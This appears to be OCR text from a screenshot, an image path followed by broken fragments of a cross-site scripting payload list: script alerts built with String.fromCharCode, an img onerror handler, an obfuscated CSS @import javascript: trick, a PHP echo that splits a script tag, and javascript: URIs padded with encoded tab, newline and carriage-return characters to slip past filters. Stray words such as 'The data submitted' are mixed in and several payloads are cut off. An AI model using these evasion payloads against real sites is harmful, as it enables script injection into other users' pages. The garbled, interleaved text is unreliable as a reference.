
<script>alert(String.fromCharCode(88,
The data submitted
</script> <img
d be checked for
src=foo.png
data
onerror=alert(/xssed/) />
Read More
<style>@im\port'\ja\vasc\ript:alert(\"X
</style> <? echo('<scr)';
echo('ipt>alert(\"XSS\")
</script>'); ?>
<marquee>
<script>alert('XSS')
</script></marquee>
<IMG
SRC=\"jav&#x09;ascript:alert('XSS');\
<IMG
SRC=\"jav&#x0A;ascript:alert('XSS');
<IMG
SRC=\"jav&#x0D;ascript:alert('XSS');
<IMG
SRC=javascript:alert(String.fromChar